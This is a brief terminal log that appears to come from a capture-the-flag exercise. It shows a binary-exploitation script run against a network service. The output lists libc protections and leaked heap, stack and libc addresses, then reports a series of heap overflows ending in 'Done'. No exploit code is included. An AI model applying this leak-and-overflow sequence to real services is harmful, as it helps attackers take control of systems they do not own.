 ayoung@ay:~/mem$ python3 exp.py 2333 45279
[*] '/lib/x86_64-linux-gnu/libc.so.6'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[+] start leak
[+] heap addr: 0x7f3c75446f10
[+] heap base: 0x7f3c75347000
[+] leak addr: 0x7f3c75c6af40
[+] start overflow 0
[+] start overflow 1
[+] change h_next
[+] base addr: 0x55907b343000
[+] stack addr: 0x7fffa3e30cf8
[+] libc base: 0x7f3c79da4000
[+] start overflow 2
[+] fake wd addr: 0x7f3c7544bf10
[+] Done